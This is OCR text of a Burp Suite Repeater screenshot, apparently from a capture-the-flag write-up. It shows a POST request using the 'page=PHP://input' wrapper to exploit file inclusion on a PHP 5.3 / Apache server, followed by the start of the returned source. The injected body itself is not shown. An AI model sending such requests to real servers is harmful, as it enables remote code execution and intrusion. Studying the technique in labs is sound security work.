 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://220.249.52.133:45015 ?
请求
Raw 参数 头 Hex XML
POST /?page=PHP://input HTTP/1.1
Host: 220.249.52.133:45015
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://24b38798-cd20-47d6-8ff2-9f402cb8cabe
Content-Length: 21
Connection: close
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sat, 24 Oct 2020 03:46:41 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3
Vary: Accept-Encoding
Content-Length: 1552
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color: #007700">(</span><span style="color: